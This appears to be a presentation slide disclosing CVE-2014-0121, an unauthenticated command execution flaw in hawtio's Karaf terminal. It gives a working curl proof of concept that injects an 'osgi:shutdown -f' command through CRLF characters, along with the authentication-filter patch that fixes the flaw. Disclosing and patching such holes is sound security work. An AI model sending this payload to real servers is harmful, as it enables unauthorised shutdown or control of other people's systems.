 M1: CVE-2014-0121
* Remote unauthenticated command execution
#!/bin/sh
curl -X POST --data "h=39&w=120&k=%0d%0aosgi:shutdown%20-f%0d%0a" \
http://localhost:8181/hawtio/hawtio-karaf-terminal/term
* Live demo
* Patch for AuthenticationFilter.java
108 - boolean doAuthenticate = path.startsWith("/auth") ||
109 - path.startsWith("/jolokia") ||
110 - path.startsWith("/upload");
108 + boolean doAuthenticate = true;
* Full patch commit:
https://github.com/hawtio/hawtio/commit/5289715e
4f2657562fdddcbad830a30969b96e1e